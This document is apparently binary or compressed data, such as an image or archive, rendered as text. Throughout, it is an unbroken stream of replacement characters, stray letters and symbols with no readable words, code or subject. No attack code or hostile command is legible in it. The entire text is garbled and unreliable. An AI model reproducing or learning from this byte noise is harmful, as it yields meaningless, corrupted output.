���ۏ�9�b��ikΩ����ň�9��ىɥU��9�iw^�h/�֠�� ��/�\�����zm��|���D(����tXП���N�������K�p/�t� �Џ�`���%-ܼM�+9��⭿�O� �	�0�h��В������]� �!-&h�P� �Y�:n�+?ޏ�舽]����ʟ����􅹅(�뽋R��ڿ���__���Q��u���@�M�R8�mz�`��:�����y��ڏ3-�ߏd����������:��(��*O� �wo��x�/�w�*�Ӑ���	�����9}�?�a��� ���Y�ר�q��� ���=����A��
�*�ŨF��o���\��i������X�U��݅W؝-�A;�gO����h���I��vO�������ŭ�t���Q��� y��j�A�����Y����t����=�J��a�Z��ۅ��t��*����8�����/�*@
���[���"��g���w�b��9������Z�ې���X�Aʥm=��I���]�mH�0�X8�`(����z����t�	�a�x\��9]!�� �ϒ�>�ae��'��$a�<���6����5>���+���+Qk�
��a�1
���q���(���_�����`(�pM��m8��(��؎����`�َ9H���[�"�����g/��ag0� �"A�Qﾍ�E�~�4�)�"�Ć���uwO���,�Ѭ����P�!�� �rA�"�w�˲�A]��>���<̎X�N-���7�)j��B��-�b)��t�d���ȶ�XF>�Rm�O���?�y�rx�S�+-�x�I�cϿ|��Z�d��@�(����h�VQ-,#9����o�?( �B0(t蹒�HR ����1�oi��  	�~�����*(B��"��H,#�r/�-�����-���g�*KN���Qx�h�����wX*�ш����8I�+��g�"���B��m��n+9�pB��Q
o�6��K��?�c�9}�h�#T���;�)zQ�i��'��%l"�D������"�؍�YR&�`#�- y&�<���J:@����!s҆�8��	88!�p�9X��X��x�X9h�ck����O�9�él/�59��ۦ��;�d���b9�R������`�� $A(�[,dq0��J�/�j��.����23�%����w��PR�
�� 
 ��j��
�3##���u?�\B�;��AM=K.�9х�8�^ȉ�y*o��m9h>�2����mM��}ֽ�9�6˺���D�|ȇS����^�-zb�b�S��1/��c9r�~����N�0N�q�;B�ۦ���(��{8(_�h�
7XR�4;��(`R�
��Sb��
��ۤ4���2t�A0�A=�C'���	��X*�:Ⴠwh>MZ^:��X�#I���?a�M9��"�Pw��a_SA-M27�c_���RB#N���=T��$���%A"��oQ2+��/��3'���#�9��'����̅> P��
����J|b;�pB��N��h����ﮅ�X�����>����Ͻj3�os��C�DC(٦{?Ӵ�aM�Np�;M�GbN�я2&A$N�*��d��O��S9�$p��H��E��t��J^�&��2�.Jd2����N��q���K��B8!�]w؅iK����Ґ���X��+�n�Yǽ�"5�YIL)��{?z�#e����$rS�0��1�$����J_�r�-�DH5�[SET3�-+��8#�;/��R���BO�".,��j��G=��#�T��ԏ*4��Bb�5�؇yK�oB����Ȥ�h>�|�9�C��_+y�O+��Ya�e(���|�0�N��\��m1��0��E
b�10\(PA��Q�O� �E�x��d(Av?��wa�/P^b$���UK�}T3��H���4d�3Յ!K�w�5Z�5����XB0qX��X���w�Jx��Y�%U*�7Ш�'	M��0�y_�Y�Lt�N�m��}����6�q�'�t�u����-�S��/S�� <Œ��A��)������fr���(:M�H���B�R;�bp�T3p]�����Q��w88َX>!�3>����X�����"�*¾�8U�f�8�VH"������������w�<b50��=Ak�	.�&�A]�&8G��<�5��OW��_W��Pb;s�\�mR ��~��c��p���Q*��X$��
�L��oJ�'x2'����5�H>n��R�xkD?���UJ�U�Fbi��>_w��
�7'�e8{SMa%V8\P�^m�a	�;���_9�-����SK���@1.u�N_6:���
nQ���&hV���mx���iE�jA٦�`��ec!�th�*�gT:O��*N��wH�9�Y���X�Ӑ�>9����������(�樌3Tb$Ƈ�xb'�7�G�`�mwx�j�M�N7�¼d���̫1�,)����ƵN��g��z�������?�ےk�6HҰ��I���!��+ŏ��}��_�Ê��:���77<��T�a�7�^�����̡�ZOX�7k��!�(�9�j=b�8y�u�� �|xbw���elW��H�'zpTo������ħ.�R�nP���O�'��|���|��w�q���A}cZk��lm��H.���r����~���ձ;M���x�����_�XH���W�Oz�Q��x�*���Xk��yɃ�IL��M	GCx��(��'����J�ܖq4�$���-{�����~����ʈ��L�	���l�i�����H]����L�y���e�L��K�dԱ�@Gݎ����PY����V��E��v�r8�)�z��h	��:9+f�=�S:��8�ϛ���y'ě�9�Dp_���D}G�wA��eVM�g�6�uv���x7��$X|����=t��`?4�dp��J�F��tه����r�b��5Q�)�
�ܳLE9�����y[A�~�?� ͩe����rM���:�۱��&����y#���揃���Ԏ��2��+}z�������Qϓ"(1���yH�B� ��N�J%�v������|)M�鞚(Iά9̛���L��)��`I��L����3����)�\{r��Z<����[� w���,Z������#l�C��@�j�R��:��j�;D��;������6��Cg���j$tzš+�Zħ�%z��I�{İY�Xͯ�Z̓��B�xk��/F��7/dXn∈H��0�д�K�q�$��0}���|(��m� �ڬ>���/��Jʃ��L��<P9�AZQ٩�:��E������;û����U�Y�S��զm���Y5���WT�נW[{��Wm���a��B��u�i��p��j��Pw����-l��m� �pJ�-ȍ7,�I˕ۉ�����p���q�J���������k݆�� 	ɒ���!/.2�3n� :OL9Cє��nϳ<H����ۺ��[��j��V�]-���F�[�1D�Z#XHs�[�K�=0���g�>{%��MU%�Y�N�l�����E�ot{�W|Fϧ5|F�h��_��U{Z��������-bǃ�n1���8q��
�o����K���������=��e?Ϲ�<�INv�dw�P�o�֬k!ӋB��T<�� q�vp��sz2u��v���v���[JV�17�&��(O~�ɋBe��J�w��0����$#ՀͰʚX��J�ڐT9D2����4�XH�[�֊�x�HB��҃GH��<m������)�f�Y�d�p�+��v��l;�w��ɤ�G�O�ly�9�i��[Dذ�7)���pSP`�O���X����}/O��ch��`7�R���쪏������� J���H쮽1���Z�w�ˑ�0��.�-fF@�hI�� �����hx��XQ����� ���C�(����H��h������[�(�A?�z9	��K�4yM��C��hZМ*�M>9���o�\	F�DT�m��\x�f������f{y(�}��
^���@�2��"�)�+ct�G��z����0Y��\+�m�ϳB�
�,�ݑ���6��q����K�k��0I�X�#�-��X�P=,����K�bz�t��F��e�	�*�Pw��������m)�C����X����ln�A�Z]&�M���4f*�$���Y��,������<9��!BX٩ \���)��n4:KC����`�޵���ܜ�	 �у�\���l���ޥ,2�V@���WpB�M�v��d����8��g��Q�^=f%!#���A���Z����MSU�F�4&�g�5�Vf�'b�'�m��rF�6Qul��QM���-d����^H��8��4茫p7ݡ�T�w�)J���� �K��,����������
���M��Z�l��xL�$�"��3�g�#�i�����Y,B��\�;�R���:-7�xΧ2���QC׎�M��Cݞm�CWN��I�6d�c�7QF�{	�į�5ܷ��������˒�Y��8���&M���5'8ͥ%�	|���#O�=�x$�#�q�q�{ӥp��
���Hr�CK���&)��P��	�ePן37O��'����w^7B���eL��R�.>�#���QT��8eD�ÐG���2���[�:fN�v$:-��-p��j��^���U��,��e%���1��������Rj3uH�<�A�.���&!N��������ɘ�C1�?�_�Gb޿	�6��sT��88	��)�UT�ǂFF{�u`�7;8]U�7bx��/�&�5c�/�P�c�:�n�_�^C6}8[��ņ]S�!�nn��pN�|�Wh���<;&���w�c��E�#
��!�4�'��)��Wj�����Y��ш�#��k��-�k6��0��u�w�PB�(:�f��;��7��x��<?5p6�vx�tk��qG�|-��b?�~����i�p˕ ΅���^����GJ���Zb�����w��`��v#N������� O������,�ט:O��`.��&�������+ �:����(��������I����05_����T5���U�5��IP�I`��QITCIw�5�$��DI�<1��ɩ$�h�I��)5R���TJc�ʢ<J�5�\�R+5� Z��苤����G�<�#�0�|��;P� �	�?0^��D����u���鍵����B덹X��h��������GC�3=� 	���� ��P?���(	��͒� 	�� 	��M��M�M�;�əLM�lM�|M׌N�|M՜N�N��N��N�ɶ����N����ζ�M�����
���8�xs�4C3w���k����*���¹\��>ȴ*���"��`<�l�IX(4������~� �Z���&�iX���Ў�Ў��
 ����0������`���Ad@l@�h��A���A���A,A<A����PA�,�4A)DA*t�+l�,�B�B�B܏� BǄ<"TN�\A*����.�%��!�C+� D�:�C/��/T�,d�)�B'��'<C-���&4C6LC����6�A�<��)�y��#؝�H!wo�	*I�Y��߹��)@���y�`OX��� �LOGA��
����@�x�+��=�Ѐ�X��
V�Wdŭp�htEj��i��l�Fi���FoF`Fa,Fb<FcLFd\FelFf|Fg�Gf�o�Gy�GglEl�Fi�-‖�(��O����H�7�`qH�%9h�^���%�AR2���	�ЌY��Hh�,����x�5�� 䉗q�sQ�	���x*�0�؎����耟�ٺY��Y� ِYw�Y�p�l<�itYW�Z|Yl�Z}�Ʃ�ڭ�Z��Z��Gk��h�Z��ƫګMZ�%Z�Z��[m4Z��[�ڹ�[�%���ƨ�ۡ۾�۬%Z��ڣ�ƴu ������8Y���h�0�(	����p����5���I��[7˃Qz!I��ص\��#7�����������@������h�Ő��������(]r�����X�0]�m�������p���^�0���� ����7���u���}����]w������p����ߛ(��]������h�� �~AF�ɸ=����������P�@����H���m��H	��Г�ٔ(Y݀�ВMY}�Hٺ��YY�UP�%ٝ�����і�Q�QUY�QՀ�h�����p�)�R�-�,��6��K��P�d�R�p�[3����渏�\����E	�h��Sx��R4p[0}[1�� S�S��
����p��‷�
iQ������w�0�u�\Zƈ�l)�U�� ���7���X�*C��HZ�o��x3���]���0�������p_�]A՚3!� %�y��	���� �� ��� ��p���o���P��p� �cE֘�"�Ѝ�:��x"z���;*Q��Et��c"]<*���AHs�&��
,��@j��⢦��@��5.�z�&�I	� P��v���N���>��Y��\��P�i�>���R��R�i���>Y��i�����w��i��)m��`���j��j��j�����������j�����[�8]�E�=�Ӫ�S�xj����V�8Y�h��6u��x[�ހ�����7U������ɍT7uS�5��T��\�R��N\sLG�	7s�K�%v��Eu�1����4��9�aԙ.o1o�9\%�{�9�@O�9�0��N!� �Ѡ��PV����V�V`VS�V�����	�Њ�������	��	�0�x�0.�pVO��'2��r�wz1��2";X�5n���=\
�D4	-E���,�~��&[�П�5x1�O�#j�#�1�Y��5����8�������� �Ѐ^`vv`n�F��a9�aαf�����X��F�.��X���S��k�p��V��	�	(���X�9�S�S��.��� �\H��I��ɶ�3s�Ѫ��Q��8���6�9s�K�Z��b�й��9`��_�]Gt���SK���`QG�����'����D�0��
sԉwK�	����X����PVƀ��׆����X��~�π� �����n�p����	��e�� �.�Hnw�W����o��� ��适�xo$O�oG#���%�PiR4�#��� {i�S��� ��:����`��ay.��`9�`ގp�`�gp>g�0`t>`u^g�gw.���{&h��������x����x����/x���x��j�0��x���6��
��눨����؋��	͈b�؋���w��\+�+^�S�hy�uk���4���۱\x�&v����@��h�6�<_��؝k�<<VlA$T�����*ÎXm��4�9��΃������O�U�({�6	_5_�c��D� �?�.���Ȉ`�V���P	��|ou���� V� �]v�]FV�e_~��1�Ѝ�v��Ӏ�G��oP�ᒱ����٫�xo��x4G��d��Pn������o�`��ٚ�����X`�w�Q`T���h`p`n`�w��ȏw�?~���W�T���������HE��av~��~�׀���^������ d%����wx��y� ���5���yŠ	��b�@��@���X� y☘:u�@j�bʥ!��>��zI�Ԓ�\��&�\��l�؝�l��d��<;H�=��J+��9����{��E������Ƹ�*�roэ͋}��	�� U�7RM�6�s���h�� ��|�� m����o
R"֑�
c%V���eg��wK�K�0�
��=N�p%�����z�~���A���N}E������{"����K�xހ�� X#�R?E8��G����a��Ng5�v82�~��~�H���p~��=�(�?v�`�O��/���� �p�a��� ��}� �������P���؋������������>�wv�s�i7デ�����=��1�D8iI_&���K�����P��H�S�1C�%ֵ�-��E+�˚���KY���6�q_�aɇ9�(��n�$�9�po)�����بa[���)��$�������\�
���$p��M��wr����R7I���2i>%�ȸ�)��آ�ጹ��ϒ(�q�i� Z+�	��g"ꘇV���j���n�@nFɥw�u��Y�xW0wi��Gɴa��yet��mw45v�Ɣz��.�gS�z�Y��_eԱ�WҊ���q����w�������Љ��w�w���8(I����@8)K����9*M�i�Q|�
��n �����0�[N%-C]0�C�+�=����3NEX"93��R�w,%����������F����UbI^&�6�8���l�a<����Vv���FT�j�p?�(V	ؠ�j`ׁ��"����yOڄΖ�-��
#tJ�;H@�'�0��E��xGzk^��L���O���4�p��6wE����</�	�,�0��|��c@�Ak�B���?wF����x,��\�x	H�d�f(��5�� �TG77ww���h��y�̨ hϊ��h��pG��$L�ç=,Ɠ�훅���Ž��I�d�hE��T���$
œL�	��������8���mɛ�ȍ��Wl8	��o���U����و��m��}���Ȁ�$��㊱8������c��'Y���1�}!Цݸ�X���nS��/I����t��O�JS�>M9�2Β��i �,�U��?�����,1wR��d1"�f1o&lu[c�$u��(�؊�9�h:D�cd;Xr?�~�hȗ�������H��<ڭ��P۽�M�ꄲ]��Ǽ��ꎢV�K����ň0�æ�j����ʉ��8�k���f�z��.�`�	�ДLn�蜼���Q���m]���l9N�-�h�'�NЖ��Θ�
�>V��X�{L�%9�"���q���H�%�0��,��.��ӔH�@���ϒ�rဩ �A����>"'��Ȗ���wN�&��O�����HV�ρ}]�ekϦqls�sG������L�ªuZz\��*ӛ _x<[���}T�
�a$Ⱦ������ 
k��M�ï��W̛�i����;��6-��/2|��h��V����:�P[m��L���@�|�Eį��ܮ���2���RF�j:Ex��z���9�Tc�L�	\�؊��Bڊ1E.������0Y�咹�T�8۩PJ�h>��x(���8�Iށ��A��+<J��w�ݝwT�0|8�L2Z�*�1��y����ߥ�Pk��L�n����	�����L���)Ɠb2���Z��<f�PH�(���XK�XHN�������QpU�����ʌ��Vz���������Nz��<����휛��	�������L.��YZALa��P
���
|b��<�;�	d'��P�	N��>���̵�a�j��`���
ͩo�Cy��K>��X�N)����ϥ��i��ۖZ����&�$��U	�� Pw�x쏅h	8&��4ʅ�*ʟBX���J	vi���f҄Z��Ú��� Դс2X��a,���dBꞒ숒�ȉg��������	�̩$�Ȟ��	�(�ς������09	Ը.���LRdʍ�������{9%�戀J�Ձ<�X�AF��$��LlQ�ob7d�.�N<��b�d�ʙ��̯���/��S����K����HE�2>=)��	�ݴ{_�9=�����R��K=��$A��󰰥	��� ���SQw���]@���)���聑1ɦ���˼��?�d��\N�����*�Z _���������	��8Ϟ���X���WMc�_Њ쾁��$N������Ρk��g��+d��Ñ�b��>���>��{��^�4��w��E����p)�I�ʤ(�Z��؋���H>h�9]�,��%Z��0I\/(���Le���

�kX|b��y�C��n���X�\.���(
|�S��qC��� ���<Ɋ	X�ˊT��w��a������@C��� ��
[�DْX(�c�8��D��QXɂ��5�Y(�L	�_��� bͧ��\W)M!1Ĉ�m�������,d:݂зq	ʊ��}�N����X�-���&�[���_Ģ��À	����h��yt���{���N�����J���r�$�X� ]B���G�|��*� n�R�WK?-�n�%����B6qW����h�Y�����Du�F]��"��]������ߪ�<|��(	��X���i��w�	�F���Lh�ޡ��Q�������H���`W��hm��<겨����#I^������8�x(�"�s=�'�j��N���ڸ�N����p^��Y�܈��;�󐫏l�����R:a!��Ϩ���W�}n$8��hW�.K�I�\��2���) �	��́t{(���*yE�L��Dj�6�W�,��U��n�t뤿Q_ �	��k���Z�.���.��ʉt�/@��h}�����+���Ɋ��bvf�d�w���#��p��8�K kt���]��x��
��w�ܦ�8�y��1ȏh��������ȏ��W��X�j�f؊�8����ȍ���{����8�Z�=9�m�����{�@��-
ŀ��؀�L�'�
������dI���
���8�Đ����*��p�,Ϙ?�فj�3}��\ӯ���/�j:��������c:��Y�Wx��H�Z��h��Y�������������h��-ֱo��(�|󰹍��6w\�N�X���T��J��̔l��8��ȏ诘1~�,ɏ�K���n��$�����������@^����X��8��0�w؁�؎1��ȏ��h��a��ʔ<�����w���j�ʘ�k��O����9��h�$�����MdP�7
�.N��p����M�������l�!_�2]��h��Y�R�'�'�����O=��Λ�n��x���W�9؈����������W��=���`�S���w��k�bZ�98�����(����d���A��ȓ�H��+�h���H��x�ށ߉0��A�H�D�ɘ�	+�����؇�؊�Њ�ЁT��BP����Т�P@��z���y�؉���x��+�l���8���Ȫꨨ�� �@��˿)钳����>����ݿ���Ĩ����<�ˆYh�~h�-�ٌ��Q:�iӅ�M��������s:��Z�W��������Vx�m8����	��x�ۼw�V8����X� R�������/�������w���x����1x��8���@���i>��\�̊p��щè��X����X��������؎5��X��[�ظ�*�H�:���V;��؉5؎�2����9�	j��q��h��˂��b�!��,�)�����S	H 	��ĈȂ,��}؇ѻ�9��5���X�9��٫�0��o`���������"���1�%��Ę����
� �J�n��!͆*ӂwOٕ�d
�D�Eq������|���
�S�ձ���X�w������m���[����X��x��!�S��	��فX��矃�R�������X����Z�����0
�i��Т7�š2�@*%^��x�@َ�؎Cy%���#.�����(����8�5x%}�
'��	�x�V˟V,Nڊ�r�Q���q��"8*,�`��-�#������9�9��9��-�	,H;���8����[�	��p�Ř��Љ�;�wh����X��r;ȳ����饄*�J�!M�R��wx�D��C�ͪ���\��͇���h�-҉�h��́]��Ź������ �2�?0�\��`��^��}X+�[��Y��X��j�\���	ʭP���[)�h��8��@	�D٢�X�AB���ː�x��0�(p��؉O�P@�N9���(��h�ú�r�	��硘E܇)��q��q�fH8V��.�)��
�����Ӂ��5_9�5���9�w1ĥ�	U�,�<`6�I����~��g�����U��O�s4]H��*Ky�=Am�c�V؂Hk=��>����X�^��k��������Qy���o�x݅�җg���يm/<.�����|
�	�wp��ؕ�/�w�����
���)� �eb�}
�@K1�@��+���2@i�d��((�Ř�(�2!������c�݃���B��f��9y8����ӊ����:���J�-?_9R��P��D�5�@�5���5`w*6T@�����9�H<�\��`�D��!��*μ���{��j�<��ə֠�ܖHH���򈅑��H"�����*��X�j�l�d�Q�'J��T1�َ��0]0�%ӎ-
$_�Ũ�ø*ʰ���R��,��(*KjJ�2Ŝ��R)��Ek�*�B��H��rר��⨷�� ��q&
9��Y,�+�'��2����[����ʉ=s���}��
��[�OԠq)��ˍ�}*��-��������$�*[9�wE�w��[���D�	�����_�C�����1��-H!�ꅯ(By�؎���U�C��������Zx��j���ܿ�$�8������g�������)���$���Dَy�)�(�BLS��P��H1�D�g~��rߛ.�	�hP�_K���M��c<�:�x�AD�m{%�ِ��,���,��8=E���J��8�PFˁ{���8�����}8�}腉4����8(�PA����8V�>�Yw����SlO���4[`E@,φ޼A�L\�u�>�B��������Y��y�V��Zh�􀈿���ى����\�PH�^��H>���c�7��^h��R�
΋��$@����؇ I�ю���$�0�	ӎQ4�� $�q��P�è�������S���u���𲞾�8�1؉_��{%�%�.���XѠ3�	��SNe36,�����2�ӈ���9�bZ��oܲV���,hXu��3Z�t��(��S��w���b�X��V�n機a�a��C������.�ϣW�j��z�h����s���]��yʧ���X���Ƈ<�(�:����Z��j��h��`�a=�d�h�^���H�8�ɗ唏���\I
}�,cׯ������
;^�5�x�?��RDPk �ӎU�hk�"�@���4��#^�����9��i�	�T�ɟ<4�i`S��S����-����[C#��4?�󤵘��ר7*;5��A�3z��5�	�w�=�{b�g#ȕW����|�>o{����@7;�����?Ϫ>ԁ��d��H��F[����تQ��c�����O��B�����QX�R����u��}�$N9�N�(�27�ߛ?��>����2R�Fwx�A��z%՛�f����+�"u1
¬K��)��+�88����3�C,�s��j�XU5��s��s�8�+�V��s�Is�����R�@��T�����x����{F�D�AS�73-�v<ȧ� #�waٝWW�WI�ϝ�]�����:���zB����9�Z��P�ҵ���#�������	�,�����]� q/�B��؊tډɈ���Ԅ�o׈ϔ�us/�O��VP�
m7�������+��tK�I7����
Z�B.��f(��∖����a
��wJN)�z#Pwj،+*���N-�-T<�w��
B7��>@A9�gE��[BuC��CL�.�)ذ�l<}bmޅ�
�ۦ;$Len�xh�q��{�P9�G.�S~w�T1�gnUS�QC�9�o���@њ�v��������p����8���S7��L���ȎW��.�S�Z��;n`�
���� x'
��&Q���,�w�����¨J�T�����*��
J*���ĺ+\
J��Zh!���"-/�0
��(���ʀi��v��
�(�l��
b� ��Lή�����X�,(�##�ڪ��P���$���1�&4x�+9Etro��l�d'7�s�p\ûLn,h���ä���wE���kN��h.»�[�B��Ƴ}|��˝����&�n3f2aL��9o�p��H*C� &�g��#��׉��^�(9���g6��x(���J�0+	�>���I��X�J����>退����$8L�M�)XO.��9�:�+�ԚB����O�ZhM�Bt=y-��A���ȫ ͪc�ǲyU�����K��r��'\\��c �d���$�K�D{GE�k�����oJ���%Z�so�lpKZC�+w|���E�_�}r�8K�����1�����au�^+?	)�K#�F NS(1�(	�P�����i6���J��,���*��1-���X��������0i��N���z��Ti�,\���q��w��͞��AN�[Z���A@'֏p�$�q�t������:FJ6�=<ߤ��&�L P��*��3va���5!C�	�1�Cw8q���ق���$Ò� C�%��Œ�k#�J+ξ����l��*yw��8�ưS".{7+%b����*��qUœ���c���Ab���G��� ˒����ᝈ��Hݽ&]K�*�{�oN�)�F�.20{���N����>8����YŪN�U͸���ȏ�N魸qϫ(j��!ϰ1�I�i���Ȍ ���J�-यQ�4Z��Ld�è����x'���[�\��<��P
��5�nZ������*����*Z* CL-�������ru+��lN�&^��[,�AΆwp�D9��4�J<U�ޥ�����/���&��{�(���G�6	��`���@�-��ƏQ0ν��%���X�H������m2G�Ƹ��(�`���T�B����R���\�=L��j�p-���*���ʒ�(ϠX����ߎA8��Y��,��'�������,����� �����,t������ŤA�u(8��.�盭�p_���̾������ٙP�ש���ࡏx0O��K����^���s�R�w��\� XE�*E:Rb�*+�H��̨ʽ&�<3ib���*�W�#}8ϒ�@ ��i�Fa��ʊ������ɉv�)�(���\*��ߩ�u�i��D�\�ϧ�~�<�Xc����ZH� ���0�f�����{���\J*'��PI�9�6�ֺ�ǭ-ּ� �,��*��<��z��́ɥ�mh4��;$�Z�0�CY��L#��j�$�'�PJ��8�]0.�����k��`�эC�戲`����c"��.�w�k��z�I�˶�(G���Maoэ M�6�N
���7��nx F(�k�ފ����K�Q���V���ب����fƜ8��{�r��)����ʈ\�t*���Z�������5�ɀ֙'Ȓ��!C����Wl�����8�8ں�.�c�!h����Jw*(q���}혝��oL�^�����i��9�~R��8����t����D��8񛰰��~P���}�б���K��=;?�E8Þ��G�7�&B��w(1���������Z((X���ڸ��&����/�ʟ�HJ�Zj�ۼ�Х�ba�>���$��ъ�j���`�=����.R�'��]�Am�$��WqXںr��5�ћ��5�}�c��� ȷ�����iQ�]��$Kz[8���+d�Ѕ�pD;���ߩ��>�>x�|*���f��L��y2q���pE��;�Fޑ����Ʌ����1��x���_������ɒ[���̦WiC�7N=��
֊�w��w�&��J�v��`�,� �H2���W���6�ֽ �aūCO��8!jlhk�#�ݬ9�!r)��n�X�~�5���5�Q�[_���(��Yߢ���3�[�P
�h3���C	[��!�p���L3�[ȡ8����P�+�Ѵ��I�����?@;��
4��a��`���������l�4��  �%��5���jÉE�Q�[�ʹ3�yx��
� ��Q%;jR����	��2[���w���ϛ!0��Y��J��c��I؛��+_x-�2=�cȈ���.���>X7�S�7h�7�#��'��?��3B,i��P�����Ҿ^�H��9� 
�Ћ4�M�XH�TH������ԋ� ��t���4AB�<�A�c�:dXIj��������XH����5_
��X��	MQ:;��%R#JY0���uл�Ȕ����;�@��T��;5�����'���:�3����Q
�(�S)<d�1� ,&X�w����༲1x�2"������
�-%۲�)�ۊ�~��X�|b=vA��q�ri���	B����M������4���
����M��>�$
�\��"����?��Cz.j�����������$;?I�@��%�0���Q�T/� V{Uz����J��;�;
�	�b5���X����Ò��
����%�Њ�۲)��1���<�Y����+
6f�7ʜ��YI��L�!��"�+Ut��w9����M�A|R���@�R �P���H�ľ� ��0H�8@3,��xdH�M/Ĺ�"�~�ǆJ.鬊�s�`.�YB�PɅ��[)�Ќ�
Ӂ�[B
H7)�I��L�*�`��zMT��:����%�x��(��q��0�����J���44��
�0��
��b+@��8�c������@�P���{x�b�X�����l�1/J<��05(
�$�4 �3h�9�Ӄ#���Z�L�m;�w1 ��!��	��H�����(,� ��z,M�聡p�\M/dȏ����\81BЈ�<9GŨ
O�C
%�Ќw4��X�NC� ]º3�/C��1 ��_��6d5�@�J
"5��X��	��
�@������]s��}�+GS���9�8HZ�!)�@x�@6R
��	ϒ���hC�̔�� ���Hc��9 )
1�=ZqA^,��%�9�#C@<�3�p������`�D��H �hĲ���X�z���\�w�p[uF���lH�T�ͅ����h���)n�?��r��EҌ�Ќ�X\���𻲻/5�/�JΩ�~0���H0��]�L@5�+���h��@��������G�;��#[)�}(�fH���Ŋ�Ɗ���ļV���E����!*6�^����،{��BE��l�8�<�@�ϻ"{�@7��}�7 �R��;{��z����;�^����Ȍ�M�Ћ]m�ߜܡ�GU��շM5�TU��\�q�%�؆wl��Z���[����ɀ;Lϫ; HG��^Z�q�	hK*��ρ-*��P�*/0^��[j��hNa� r���	��Z�鑘��Л�ă�
��x^4@'���̀�3�`� "�"���]�A��v�x��=�/"��CG01|)<�T�-'�� ��P��ض�|L��=���rۜ��(���q��(��Gg|�ժ�UR�B�Eխ�jP���� \���Q�Ќ�ؔ�e]Z�C�(����� `J᜞qqws0*U���0�H8�y0R��k��	�����Ϥ{���
%@�D��Q�[���x�l�������7ӛ���-@��<86�e^�U��i���^���"v�K�sh����p� ����#R �.C1h�� ��x��R��3�1;z��L���,슱 ��@��-�Bz��(>������vn<��]���+\�Ć��%��8���Y���0O�(X�RGc.U)|hNY  ����i7˹��e�&��x����	w۔� ��A<��HO\�oE	���~#�y6S�����,��2�^�5�� L(�xDf"�[�~��'*���#}�3���v ���
��P=�i��Q�[�R���
��M�j��
,�	������@Q�M=�� >)�,M,��3v��������R�ё���Jo0�J�GJ���VFp4�1�อʮ�������x�@���%����%F�Z���3��0	���]��&1	 G3 �?U-,w���+�����2Zq>݃KhD.��s�t���邾�b��1@��(������L�[� b�Z�����S
���]	� )�B��c�sFQ=��
����v[3�xT�ܙ¿5>$nP.������!q��D��V���JS6N[�%_��J���V�
��
� 5�q��&].�C�X�(�NY�m�DY1 %(��e`�a��7��)Z�C��1Z�k^�p �mY���P,�Z��	��s�]���^��ZJ��a#��6��w|)=!Z_<s�f^�#��E0Ad��^Y���g�$����Ԉ	�P�Ȁ�����@��B�d3��Gy�|�5��E�k ��~�ZB#�p��� ��x�m�٫Ä �k��H-}8V��k��OM�@�p���^�X߷X�ȅ���P������0�&%L����CA1N��,5 VF�2 �! �Ɉ��<����+!�"��f��P
�����<��m����* �/
6E�|ї���9�6����T��Ҋ1?K8w�z�����ĩ���L���� и}��������� <M�����ќ��q�Ď���B��@���	��O��m jlp�9Y������6�4��[J�D�\+��Y���64�ᐵ0��V?��0�������0%���\����651Fh�|aK|y�bӃ���p�!-��U�<��w�=0��G�J����â�K��0�,��-�nq8:ۣ�����G�8������(�U�
�Y��a�	��q�cw�������%Gÿ���ņm�
4�ؘ� ��^�v�K����t��ڠ\����� X�Y�`*�� Vo���3y*���Os�%(�d��P������l0�%RI��  )(�����t+��wj�
�����,�oW����*�1��M��*�+*�ܮ��9mL ���ܫ���� h)�L�U�s?BJ��!(� =̭� <"�K7;�1��S^�R����k�S��l��Y,���bl)����
w��hP
���4�Il�O�0ddq�`X*���r�b\"�;�er}��w���o����){�U��7i̩�� ��v`X)ɋ{���T������s�%�=g�#Y(9���\�W�̐͛����*K�-{��Z0NE(�i����T�9E���hI��H�����[�Q�	V�����J�=Y��M������!�E����M�و�͑!Z�L<k­4*@��5�BΉd����\�څ�lX���H���⍚ި=l��w��(݊�w�Y^ѕn��ñd?ɆT�9��d(�w@	���(�ݸ�1����l:�����8��.�2�/�b��w@Ί��d.��`��L�J-┙�@9���*K�
��K���ό��tK�������J��8o �|�כ�Eh ��o�T8K�9�ƹͽ��hω���������5һL�S�V�I
o��:�ڈ���� ��Ӝ��H�QYǣz�àN�
��xh@ غt�͘�|�·%�	��@����}w̭0��O��[�����́ļ
�ߕ]�siT���9ɭ��>��H���T�e��`
�hO��<|Н�ԮM��2�S�3u�TB��`pN"�y�NI�ԁ��z�����	�/I�����V����]����w��U]�`�W��ޣ��S�X���|�ci�l	ۈ�O�:��3����İF�Q�ȹ���]Q���*�8��
�����H��J��}����Ä���:�̉}�)č��\����Iw�x��O��|�����Z���؊���ˑlk	�D��E�	f��I�)H�18ê�N�B������ J��B�?A
��pN��㝙d)�@	�X����(	nd�5B�����l�Њ�b�?$}��]!ү"�%�D��kNȎj2]q��ua	H���D�ɖ ��M������
5f=�z�紂ɂ���9 L��q��>�+
	.ͮÁM̛
����B�IT/6Yg���>��9���9N��.�ueO����lܼ#(�w���E� ���ʒ)�ʉ(>(n�9�Ei� ����"��sO�Ȉ�D���4��;!E?�*�
 :臒v��P��܍���;�ƀ��
��/����-��0��Ȉ�� �&xl�OJ���ì��Z���؎I����4�|�m�k����؉q�9��I�.)�ia���BL���A!�����+쌫����h~G�9PH*/.�t+�����\�&'���>��l����Z9-m��hN�V�,э��w�E�a�/�䨅��L�����b��#j�������M�"h���	��܁�;EA�>:����i(��PSW�IƔRK��솴���p��k��>���(��L���8���)	e����!�èn��9v����ƨ��d0���)���-���3X�"�[��g��3 ُ�-���@�@�a����U���x��L���;����(Є���J������SH��~��������{�i�3Ƒ�ĝ^ȏ� Ȟ�L�w��=����� ͦ
iĘZ	��P�-�#k�{P:�H�LaG*lOmԯ��x�J)~����OLO�H%W�X����D����	�=r�`�����j2�X��P0�Nݨ�`Ȏ� ����=b���55$���諓f���N�(����e��x������B�����.$���H�:�:Ԏ[���K�5o�]�Pȵ`h:��	Qu�~�:�����L�n���p��T��e�1�ɛ���޵�(��R����@���w����ʺ!�[%f�?ž*r����"�^���<S�cAҕT�W#ƾ�?��1��B�<�h�dṨ��n MO��0����X���8����o�q���8�]\-0��J [�<��<�p�R��T��c\�#n! 8���ϖɑ��:[ @_ϧ)|���&Li`��c򥎙�����(
��)t��� �Uy�(�ᢉ������)�J�Û3
?��]�
�"��(��`�.�PL�(�!���LM*�*��
ـw�$)��`˧r]���`������G��%JW���ds�v��j[���g��
y��$�pO̕Y���4�|ن�hM)k��E�X��8��˿��0N��ڇ@��iT4
��):ێ��x��窼�(�`Lv���̰�� v5J���Kl��Y�_�팝��we�A(�E�HM�eO��ȍ��шH��N�)L9��J�����
����K��T�xj�J�L���Νl
